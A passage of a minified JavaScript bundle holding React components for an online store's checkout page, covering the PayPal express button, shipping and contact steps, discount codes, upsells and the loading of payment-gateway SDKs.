Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function kn(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function wn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function jn(e,t){return!t||"object"!==Nn(t)&&"function"!==typeof t?Ln(e):t}function xn(e){return(xn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ln(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Un(e,t){return(Un=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Mn(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Fn=function(e){function t(){var e,n;kn(this,t);for(var r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];return Mn(Ln(n=jn(this,(e=xn(t)).call.apply(e,[this].concat(a)))),"isPaypalShippingChangeEnabled",void 0),Mn(Ln(n),"createOrder",(function(){var e=n.props.session,t=e.checkout_api_url,r=e.token,a=e.client_id,o=e.shop,i=e.id;return Pn(o,a,r,t).post("/checkout/".concat(i,"/paypal"),{checkout:{form:{email:null,requires_shipping:!0,shipping_address:null,billing_address:null}}}).then((function(e){return e&&e.data&&e.data.checkout?(n.isPaypalShippingChangeEnabled=e.data.checkout.is_paypal_shipping_change_enabled,e.data.checkout.payment_token):""}))})),Mn(Ln(n),"onApprove",(function(e){var t=n.props.session,r=t.checkout_api_url,a=t.token,o=t.client_id,i=t.shop,c=t.id;return Pn(i,o,a,r).post("/checkout/".concat(c,"/paypal/process"),{checkout:{payment_id:e.paymentID,payer_id:e.payerID}}).then((function(e){201===e.status&&(n.props.transactionActions.setPayPalV1SDKWallet(!0),n.props.transactionActions.onPaypalOnAuthToShipping())})).catch((function(e){console.error(e)}))})),Mn(Ln(n),"onShippingChange",(function(e){if(n.isPaypalShippingChangeEnabled){var t=n.props.session,r=t.checkout_api_url,a=t.token,o=t.client_id,i=t.shop,c=t.id;return Pn(i,o,a,r).post("/checkout/".concat(c,"/paypal/shipping-change"),{checkout:{payment_id:e.paymentID,shipping_address:e.shipping_address}})}})),Mn(Ln(n),"onError",(function(e){console.error(e)})),n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Un(e,t)}(t,e),n=t,(r=[{key:"render",value:function(){var e=this.props.layout,t=e.paypal_checkout_loaded,n=e.paypal_checkout_loading_error,r=e.paypal_checkout_on_authorize,a=this.props.settings,o=a.show_paypal_btn_at_top,i=a.paypal_btn_position,u=a.paypal_btn_border_enabled,l=a.input_border_color,s=a.font_color,d=a.bg_color,p=a.paypal_btn_label,_=a.paypal_btn_shape,m=a.paypal_btn_color,f=a.paypal_btn_tagline,b=a.or_font_color,h=a.or_font_size,E=a.or_text;if(!o||!t||n||r)return null;var O=c.a.createElement(Tn,{style:{margin:"middle"===i&&"0 auto"}},c.a.createElement(yn,{mode:this.props.session.mode,style:{layout:"horizontal",label:p,shape:_,color:m,tagline:f},createOrder:this.createOrder,onShippingChange:this.onShippingChange,onApprove:this.onApprove,onError:this.onError}));return c.a.createElement(Rn,null,u?c.a.createElement(Dn,{fontColor:s,bgColor:d,borderColor:l,text:this.props.locale.EXPRESS_CHECKOUT},O):O,c.a.createElement(In,{color:s,lineColor:l,text:E||this.props.locale.OR,textColor:b,textSize:h}))}}])&&wn(n.prototype,r),a&&wn(n,a),t}(c.a.Component),Hn=n("b7694db60e11f8763a62");function Bn(e){return(Bn="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Gn(){return(Gn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function Yn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function zn(e){return(zn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Vn(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Kn(e,t){return(Kn=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var Wn=function(e){function t(e){var n,r,a,o,i,u;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,n=!(a=zn(t).call(this,e))||"object"!==Bn(a)&&"function"!==typeof a?Vn(r):a,o=Vn(n),u=void 0,(i="shippingSectionRef")in o?Object.defineProperty(o,i,{value:u,enumerable:!0,configurable:!0,writable:!0}):o[i]=u,n.shippingSectionRef=c.a.createRef(),n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Kn(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.effects.shipping_addr_scroll_into_view!==this.props.effects.shipping_addr_scroll_into_view?{scrollIntoView:!0}:null}},{key:"componentDidUpdate",value:function(e,t,n){n&&n.scrollIntoView&&this.shippingSectionRef&&this.shippingSectionRef.current&&this.shippingSectionRef.current.scrollIntoView&&this.shippingSectionRef.current.scrollIntoView({block:"start",behavior:"smooth"})}},{key:"render",value:function(){return c.a.createElement(c.a.Fragment,null,c.a.createElement("div",{style:{width:0,height:0},ref:this.shippingSectionRef}),c.a.createElement(Jt.a,{color:this.props.settings.font_color},c.a.createElement(zt.a,{t:"SHIPPING_ADDRESS"})),c.a.createElement(Hn.a,Gn({type:"shipping_address"},this.props)))}}])&&Yn(n.prototype,r),a&&Yn(n,a),t}(c.a.Component),qn=n("bc6d17e6f2d6bf5e7d94");function Xn(e){return(Xn="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Qn(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Zn(e,t){return!t||"object"!==Xn(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Jn(e){return(Jn=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function $n(e,t){return($n=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var er=function(e){function t(e){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),Zn(this,Jn(t).call(this,e))}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&$n(e,t)}(t,e),n=t,(r=[{key:"render",value:function(){var e=this,t=this.props.settings,n=t.return_to_cart_font_color,r=t.return_to_cart_font_size,a=t.return_to_cart_text,o={width:.7*r,position:"relative",top:"1px",marginRight:"0.25rem"},i={color:n,fontSize:r,cursor:"pointer",marginTop:".5rem"},u=a||c.a.createElement(zt.a,{t:"RETURN_TO_CART",default:"Return to cart"});return c.a.createElement(c.a.Fragment,null,c.a.createElement("div",{style:i,onClick:function(){return"preview"!==e.props.session.mode&&(window.location.href="/cart")}},c.a.createElement(qn.a,{direction:"left",color:"currentColor",style:o}),u))}}])&&Qn(n.prototype,r),a&&Qn(n,a),t}(c.a.Component);function tr(){return(tr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var nr=function(e){var t=e.discount,n=t.input,r=t.is_loading,a=t.error,o=t.code,i=e.discountActions,u=i.changeInput,l=i.update,s=e.layout,d=s.disable_discount_code,p=s.payment_component_status,_=e.locale,m=e.settings,f=m.highlight_color,b=m.discount_code_display,h=m.discount_code_default,E=m.discount_code_text,O=m.return_to_cart_position,g=m.is_return_to_cart_shown,y=e.session.mode,v=!(p&&"not_loaded"===p);return c.a.createElement(c.a.Fragment,null,g&&"top"===O&&c.a.createElement(er,tr({color:f},e)),c.a.createElement(ln.a,e),c.a.createElement(qt.a,e),c.a.createElement(Fn,e),!1===d&&b&&"main-top"===b?c.a.createElement(Wt.a,{mode:y,defaultStatus:h,label:E,code:n,loading:r,error:_[a],onDiscountCodeChange:function(e){u(e)},onSubmit:function(){l()},labelFontSize:1,discountCodeInEffect:o,style:{marginBottom:"1.5rem",marginTop:"1.5rem",padding:"0 0.3rem"}}):null,c.a.createElement(un,e),c.a.createElement(Wn,e),v&&c.a.createElement(hn,tr({color:f},e)))},rr=n("2c15669ea1317dcaae18"),ar=n("93898ffcce6945be0b20"),or=n("2924555fb1cf385c6b4a");function ir(){return(ir=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function cr(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var ur=function(e){var t=cr(Object(i.useState)(!1),2),n=t[0],r=t[1],a=cr(Object(i.useState)(!1),2),o=a[0],u=a[1],l=cr(Object(i.useState)(""),2),s=l[0],d=l[1],p=cr(Object(i.useState)(""),2),_=p[0],m=p[1];Object(i.useEffect)((function(){!1===n&&(r(!0),e.preUpsell.upsells&&!0!==e.preUpsell.after_shipping_address_upsell_default_checked_checking&&e.preUpsell.upsells.length>0&&(e.preUpsellActions.setAfterShippingAddrUpsellDefaultCheckedChecking(!0),e.preUpsell.upsells.forEach((function(t){if(t.type&&"after_shipping_address_upsell"===t.type&&t.options&&t.options.default_checked&&t.id&&t.products&&t.products.length>0){var n=t.id;t.products.forEach((function(t){e.preUpsellActions.addSelection(n,"after_shipping_address_upsell",t.id,t.title,t.currency,t.price&&t.price.length>0?t.price:"0")}))}}))))}),[n]);var f=function(t){e.discountActions.changeInput(t)},b=function(){e.session&&e.session.mode&&"preview"===e.session.mode||e.discountActions.update()},h=e.transaction.is_shipping_addr_checking,E=e.settings,O=E.font_color,g=E.input_bg_color,y=E.input_border_color,v=E.highlight_color,A=E.btn_color,I=E.btn_bg_color,R=E.btn_font_size,T=E.continue_shipping_btn_text,D=E.purchase_btn_img,C=E.purchase_btn_img_width,S=E.purchase_btn_img_padding,P=E.email_marketing,N=E.email_marketing_label,k=E.email_marketing_position,w=E.discount_code_display,j=E.discount_code_default,x=E.discount_code_text,L=E.is_return_to_cart_shown,U=E.return_to_cart_position,M=E.return_to_cart_font_color,F=E.return_to_cart_font_size,H=E.return_to_cart_text,B="bottom"===U,G=e.session,Y=G.cloud_storage_url,z=G.mode,V="";D&&(V=D.length>5&&"http"===D.substring(0,4)?D:"".concat(Y).concat(D));var K,W,q,X,Q,Z,J,$=e.layout.disable_discount_code,ee=e.discount.input,te=e.discount.is_loading,ne=e.discount.error,re=e.discount.code,ae="preview"===z?"default_checked"===P:e.input.buyer_accepts_marketing,oe={color:M,fontSize:F,cursor:"pointer",marginTop:".5rem"},ie=H||c.a.createElement(zt.a,{t:"RETURN_TO_CART",default:"Return to cart"}),ce={width:.7*F,position:"relative",top:"1px",marginRight:"0.25rem"},ue={label:c.a.createElement(c.a.Fragment,null,c.a.createElement("div",{style:oe},c.a.createElement(qn.a,{direction:"left",color:"currentColor",style:ce}),ie)),onAction:function(){return window.location.href="/cart"}},le=P&&"disabled"!==P&&c.a.createElement("div",null,c.a.createElement(Xt.a,{style:{width:"auto",float:"right"},checked:ae,onClick:(K=ae,function(){e.inputActions.changeEmailMarketing(!K)}),onTermClick:function(){var t=e.settings.terms_of_service_text?e.settings.terms_of_service_text:"";0===t.length&&(t=e.locale.TERMS_OF_SERVICE?e.locale.TERMS_OF_SERVICE:"");var n="";e.policy.policies&&e.policy.policies.forEach((function(e){e.is_available&&e.url&&"terms-of-service"===e.handle&&(n="".concat(e.url,".html"))})),u(!0),d(t),m(n)},text:N||c.a.createElement(zt.a,{t:"KEEP_ME_UP_TO_DATE_ON_NEWS_AND_EXCLUSIVE_OFFERS"}),color:O,bgColor:g,borderColor:y,highlightColor:v}),c.a.createElement("div",{style:{clear:"both"}}));e.preUpsell.upsells&&e.preUpsell.upsells.length>0&&e.preUpsell.upsells.forEach((function(e){"after_shipping_address_upsell"===e.type&&(W=e)})),W&&(q=W.id,J=W.products,X=W.options&&W.options.section_title?W.options.section_title:"",Q=W.options&&W.options.section_subtitle?W.options.section_subtitle:"",Z=W.options&&W.options.display_mode?W.options.display_mode:"");var se=J&&J.length>0,de=se?function(t,n,r,a,o,i){e.preUpsellActions.addSelection(t,n,r,a,o,i&&i.length>0?i:"0")}:null,pe=se?function(t,n){e.preUpsellActions.removeSelection(t,n)}:null,_e=se?c.a.createElement(or.a,{preUpsellId:q,preUpsellType:"after_shipping_address_upsell",color:O,highlightColor:v,selections:e.preUpsell.selections,options:J,title:X,subTitle:Q,displayMode:Z,addToSelection:de,removeFromSelection:pe}):null;return c.a.createElement(c.a.Fragment,null,"top"===U&&c.a.createElement(er,ir({color:v},e)),c.a.createElement(ln.a,e),c.a.createElement(qt.a,e),c.a.createElement(Fn,e),!1===$&&w&&"main-top"===w&&c.a.createElement(Wt.a,{mode:z,defaultStatus:j,label:x,code:ee,loading:te,error:e.locale[ne],onDiscountCodeChange:f,onSubmit:b,labelFontSize:1,style:{marginTop:"2rem",marginBottom:"1.5rem",padding:"0 0.3rem"},discountCodeInEffect:re}),c.a.createElement(un,e),c.a.createElement(Wn,e),_e,!1===$&&w&&"main"===w&&c.a.createElement(Wt.a,{mode:z,defaultStatus:j,label:x,code:ee,loading:te,error:e.locale[ne],onDiscountCodeChange:f,onSubmit:b,labelFontSize:1,style:{marginTop:"2rem",marginBottom:"1.5rem",padding:"0 0.3rem"},discountCodeInEffect:re}),c.a.createElement(ar.a,null,"above_purchase_btn"===k&&le,c.a.createElement(rr.a,{isLoading:h,btnColor:A,btnBgColor:I,btnFontSize:R,onClick:function(){e.session&&e.session.mode&&"preview"===e.session.mode||e.transactionActions.checkContactAndShipping()},disabled:!1,badgeImageUrl:V,badgeImagePercentWidth:C,badgeImagePadding:S,withInsideComp:"below_purchase_btn"===k&&le,leftPlainButtonAction:L&&B&&ue},T||c.a.createElement(zt.a,{t:"CONTINUE_TO_SHIPPING_METHOD"}))),c.a.createElement(Qt.a,{isShown:o,onClose:function(){u(!1),d(""),m("")},title:s,src:_}))},lr=n("f3e42d7002c7120881a0"),sr=n("a5d5b2dd51f9894c6164"),dr=function(e){if(e&&e.shipping_address){var t=e.shipping_address,n=t.address1,r=t.address2,a=t.city,o=t.province,i=t.country,c=t.zip;return"".concat(n).concat(r?", ".concat(r):"").concat(a?", ".concat(a):"").concat(o?", ".concat(o):"",", ").concat(i).concat(c?", ".concat(c):"")}return""};function pr(){return(pr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var _r=function(e){var t=e.settings,n=t.input_color,r=t.input_border_color,a=t.input_bg_color,o=t.highlight_color,i=!(e.layout.payment_component_status&&"not_loaded"===e.layout.payment_component_status),u=e.input.contact,l=dr(e.input),s=function(e){var t,n,r,a;return(null===e||void 0===e?void 0:e.is_customized_shipping_rate_enabled)&&(null===e||void 0===e?void 0:e.customized_shipping_rate_list)&&(null===e||void 0===e?void 0:null===(t=e.customized_shipping_rate_list)||void 0===t?void 0:t.length)>=(null===e||void 0===e?void 0:e.selection)?null!==(n=null===(r=e.customized_shipping_rate_list)||void 0===r?void 0:null===(a=r[e.selection])||void 0===a?void 0:a.title)&&void 0!==n?n:"":e&&e.selection>=0&&e.rules&&e.rules[e.selection]&&e.rules[e.selection].title?e.rules[e.selection].title:""}(e.shipping),d=function(){e.navigationActions.goToShippingAddr()};return c.a.createElement(c.a.Fragment,null,c.a.createElement(lr.a,{style:{marginTop:"2rem"},fullDivider:!1,borderColor:r,bgColor:a},c.a.createElement(sr.a,{color:n,linkColor:o,label:c.a.createElement(zt.a,{t:"CONTACT"}),content:u,onClick:d,link:c.a.createElement(zt.a,{t:"EDIT"})}),c.a.createElement(sr.a,{color:n,linkColor:o,label:c.a.createElement(zt.a,{t:"SHIP_TO"}),content:l,onClick:d,link:c.a.createElement(zt.a,{t:"EDIT"})}),c.a.createElement(sr.a,{color:n,linkColor:o,label:c.a.createElement(zt.a,{t:"SHIPPING"}),content:s,onClick:function(){e.navigationActions.goToShippingMethod()},link:c.a.createElement(zt.a,{t:"EDIT"})})),i&&c.a.createElement(hn,pr({color:o},e)))};function mr(){return(mr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var fr=function(e){var t=e.settings,n=t.input_color,r=t.input_border_color,a=t.input_bg_color,o=t.highlight_color,i=!(e.layout.payment_component_status&&"not_loaded"===e.layout.payment_component_status),u=e.input.contact,l=dr(e.input),s=function(){e.navigationActions.goToShippingAddr()};return c.a.createElement(c.a.Fragment,null,c.a.createElement(lr.a,{style:{marginTop:"2rem"},fullDivider:!1,borderColor:r,bgColor:a},c.a.createElement(sr.a,{color:n,linkColor:o,label:c.a.createElement(zt.a,{t:"CONTACT"}),content:u,onClick:s,link:c.a.createElement(zt.a,{t:"EDIT"})}),c.a.createElement(sr.a,{color:n,linkColor:o,label:c.a.createElement(zt.a,{t:"SHIP_TO"}),content:l,onClick:s,link:c.a.createElement(zt.a,{t:"EDIT"})})),i&&c.a.createElement(hn,mr({color:o},e)))},br=function(e){if("preview"===e.session.mode)return"contact"===e.session.preview_step?c.a.createElement(ur,e):"shipping"===e.session.preview_step?c.a.createElement(fr,e):c.a.createElement(_r,e);var t=e.transaction,n=t.is_shipping_addr_confirmed,r=t.is_shipping_method_confirmed;return n?r?c.a.createElement(_r,e):c.a.createElement(fr,e):c.a.createElement(ur,e)};function hr(e){return(hr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Er(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Or(e){return(Or=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function gr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function yr(e,t){return(yr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function vr(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var Ar=function(e){function t(e){var n,r,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,a=Or(t).call(this,e),n=!a||"object"!==hr(a)&&"function"!==typeof a?gr(r):a,vr(gr(n),"layoutRef",void 0),vr(gr(n),"handleLangChange",(function(e){n.props.localeActions.changeLang(e)})),n.layoutRef=c.a.createRef(),n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&yr(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){if(e.effects.open_side_bar!==this.props.effects.open_side_bar||e.effects.close_side_bar!==this.props.effects.close_side_bar){var t=!1,n=!1;return e.effects.open_side_bar!==this.props.effects.open_side_bar&&(t=!0),e.effects.close_side_bar!==this.props.effects.close_side_bar&&(n=!0),{openSideBar:t,closeSideBar:n}}return null}},{key:"componentDidUpdate",value:function(e,t,n){e.shipping.country_code===this.props.shipping.country_code&&e.shipping.province_code===this.props.shipping.province_code||this.props.errorActions.set("shipping_method",""),e.discount.code!==this.props.discount.code&&this.props.inputActions.checkShippingMethodAfterApplyingDiscount(),n&&(n.openSideBar&&this.layoutRef&&this.layoutRef.current&&this.layoutRef.current.openSideBar&&this.layoutRef.current.openSideBar(),n.closeSideBar&&this.layoutRef&&this.layoutRef.current&&this.layoutRef.current.closeSideBar&&this.layoutRef.current.closeSideBar())}},{key:"componentDidMount",value:function(){this.props.cart.is_price_confirmed?this.props.analyticsActions.initiateCheckout(!0):this.props.cartActions.getUpdatedCart(),this.props.layoutActions.setPaymentComponentStatus("loading"),bn("").preload(),(this.props.payment.paypal_enabled&&this.props.settings.show_paypal_btn_at_top&&!this.props.layout.paypal_checkout_loaded||this.props.payment.credit_card_gateway_enabled&&"paypal_acp"===this.props.payment.credit_card_gateway&&!this.props.layout.paypal_acp_loaded)&&this.props.layoutActions.loadPaypalCheckout(),this.props.payment.credit_card_gateway_enabled&&"loaded"!==this.props.payment.spreedly_api_loaded&&"loading"!==this.props.payment.spreedly_api_loaded&&(this.props.payment.ab_credit_card_enabled?this.props.paymentActions.loadAsiabillAPI():this.props.payment.payoneer_credit_card_enabled?this.props.paymentActions.loadPayoneerAPI():this.props.payment.square_credit_card_enabled?this.props.paymentActions.loadSquareAPI(this.props.payment.square_dev_env):"stripe"===this.props.payment.credit_card_gateway&&"enable_session"===this.props.payment.stripe_radar_option&&this.props.payment.stripe_publishable_key?this.props.paymentActions.loadStripeAPI():this.props.paymentActions.loadSpreedlyAPI()),this.props.payment.ocean_payment_enabled&&!this.props.layout.ocean_payment_loaded&&this.props.layoutActions.loadOceanPaymentCheckout()}},{key:"render",value:function(){var e=this.props.settings,t=e.bg_color,n=e.cart_bg_color,r=e.cart_border_color,a=e.font_color,o=e.highlight_color,i=e.shop_logo,u=e.shop_logo_width,l=e.shop_logo_padding,s=e.shop_logo_alignment,d=e.shop_text_alignment,p=e.banner_image,_=e.banner_image_width,m=e.banner_image_padding,f=e.banner_image_alignment,b=e.navigation_logic,h=e.navigation_bar,E=e.navigation_bar_color,O=e.navigation_bar_ontrast_color,g=e.footer_image,y=e.footer_image_width,v=e.footer_image_padding,A=e.footer_image_alignment,I=e.footer_text,R=e.footer_text_bg_color,T=e.footer_font_color,D=e.footer_font_size,C=e.footer_text_alignment,S=e.order_summary_default,P=e.refund_policy_text,N=e.privacy_policy_text,k=e.terms_of_service_text,w=e.powered_by_text,j=e.powered_by_text_disabled,x=e.link_to_store_disable,L=e.order_summary_mobile_color,U=e.order_summary_mobile_text_showed,M=e.order_summary_mobile_text_hidden,F=this.props.discount.code,H=this.props.locale,B=H.SHOW_ORDER_SUMMARY,G=H.HIDE_ORDER_SUMMARY,Y=this.props.transaction,z=Y.is_shipping_addr_confirmed,V=Y.is_shipping_method_confirmed,K=this.props.cart.is_price_confirmed,W=this.props.layout.shop_name,q=this.props.layout.shop_logo,X=this.props.locale.lang,Q=b&&"three-step"===b&&h;return c.a.createElement(wt.a,{mode:this.props.session.mode,ref:this.layoutRef,bgColor:t,sideBarColor:n,rightBorderColor:r,orderSummaryDefault:S},c.a.createElement(Kt,{mode:this.props.session.mode,previewStep:this.props.session.preview_step,enabled:Q,bgColor:t,navigationBarColor:E,navigationBarContrast:O,isShippingAddrConfirmed:z,isShippingMethodConfirmed:V}),c.a.createElement(wt.a.ClearFix,null),c.a.createElement(wt.a.Title,null,c.a.createElement(Ut.a,{mode:this.props.session.mode,cloudStorageURL:this.props.session.cloud_storage_url,color:a,name:W,globalLogo:q,logo:i,logoWidth:u,logoPadding:l,logoAlignment:s,textAlignment:d,bannerImage:p,bannerImageWidth:_,bannerImagePadding:m,bannerImageAlignment:f,linkToStoreDisable:x})),c.a.createElement(wt.a.ClearFix,null),c.a.createElement(wt.a.Section,null,c.a.createElement(wt.a.SummaryToggle,{color:o,priceColor:a,bgColor:n,finalPrice:this.props.total,loading:!K,shownDescription:U||B,hiddenDescription:M||G,discountCodeInEffect:F,originalTotal:this.props.subtotalWithDiscount.valueWCurrency,orderSummaryMobileColor:L})),c.a.createElement(wt.a.SideBar,{sideBarColor:n},c.a.createElement(jt.a,this.props)),c.a.createElement(wt.a.Form,null,b&&"three-step"===b?c.a.createElement(br,this.props):c.a.createElement(nr,this.props),c.a.createElement(xt.a,{cloudStorageURL:this.props.session.cloud_storage_url,imageUrl:g,imageWidth:y,imagePadding:v,imageAlignment:A}),c.a.createElement(Lt.a,{text:I,bgColor:R,fontColor:T,fontSize:D,alignment:C}),c.a.createElement(kt.a,{type:"poweredby",style:{padding:"1rem"},shopName:this.props.layout.shop_name,poweredByText:w,poweredByTextDisabled:j,lang:X,onLangChange:this.handleLangChange,policies:this.props.policy.policies,refundPolicyText:P||this.props.locale.REFUND_POLICY,privacyPolicyText:N||this.props.locale.PRIVACY_POLICY,termsOfServiceText:k||this.props.locale.TERMS_OF_SERVICE})))}}])&&Er(n.prototype,r),a&&Er(n,a),t}(c.a.Component),Ir=Object(x.c)(Object(s.b)(Te,De),Ne)(Ar);function Rr(e){return(Rr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Tr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Dr(e,t){return!t||"object"!==Rr(t)&&"function"!==typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Cr(e){return(Cr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Sr(e,t){return(Sr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Pr(){return(Pr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Nr=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(9)]).then(n.bind(null,"f33f21acb3205ac0f71b"))},loading:function(t){return c.a.createElement(Ce.a,Pr({color:e},t))},delay:800})},kr=function(e){function t(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(n=Dr(this,Cr(t).call(this,e))).state={Component:Nr(e.color)},n}var n,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Sr(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return this.props.settings&&e.settings&&e.settings.highlight_color!==this.props.settings.highlight_color?{highlight_color:this.props.settings.highlight_color}:null}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.highlight_color;this.setState({Component:Nr(r)})}}},{key:"componentDidMount",value:function(){console.log("Oceanpayment:: componentDidMount() -> queryOceanPaymentConfirmation()"),this.props.transactionActions.queryOceanPaymentConfirmation()}},{key:"render",value:function(){var e=this.state.Component;return c.a.createElement(e,this.props)}}])&&Tr(n.prototype,r),a&&Tr(n,a),t}(c.a.PureComponent),wr=Object(x.c)(Object(s.b)(Te,De),Ne)(kr);function jr(e){return(jr="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function xr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Lr(e){return(Lr=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ur(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function Mr(e,t){return(Mr=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Fr(){return(Fr=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var Hr=function(e){return j()({loader:function(){return Promise.all([n.e(0),n.e(10)]).then(n.bind(null,"767a738a7605d6c1edd5"))},loading:function(t){return c.a.createElement(Ce.a,Fr({color:e},t))},delay:800})},Br=function(e){function t(e){var n,r,a,o,i,c;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 